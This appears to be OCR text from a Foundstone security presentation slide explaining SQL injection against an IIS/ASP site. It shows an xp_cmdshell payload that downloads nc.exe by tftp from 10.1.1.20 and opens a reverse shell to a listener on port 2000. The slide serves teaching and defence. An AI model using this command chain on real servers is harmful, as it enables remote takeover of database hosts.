 Foundstone
EXPERTS IN STRATEGIC SECURITY
SQL Query Poisoning
» How it Works
1
Web
Browser
IIS
ASP
DB
C:\>_
3
2
SELECT * FROM PRODUCT WHERE ID=3
EXEC master..xp_cmdshell
tftp -i 10.1.1.20 GET nc.exe &&
nc -e cmd.exe 10.1.1.20 2000
tftp
server
listener at port
2000 to receive
the connection
tftp server to get nc.exe
transferred over to the
NT IIS box
nc.exe